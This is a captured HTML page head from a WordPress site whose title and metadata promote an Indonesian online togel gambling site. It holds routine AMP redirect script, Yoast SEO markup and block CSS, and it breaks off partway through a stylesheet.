

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/
body_size: 17732
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Moutong - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Moutong - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang benar-benar suka main togel sudah pasti dapat mencoba masuk di blog judi togel online saja. Dengan begitu, pastinya di sini lantas tidak sekedar dapat main togel online namun banyak banyak sekali keuntungan yang berada di dalamnya. Tetapi, sebelumnya Anda masuk di web ini juga sudah pasti silahkan cari kabar dahulu info mengenai &hellip; Continue reading &quot;KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Moutong&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:42:09+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Moutong","datePublished":"2023-01-16T09:42:09+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/"},"wordCount":1942,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/","name":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Moutong - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:42:09+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Moutong"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 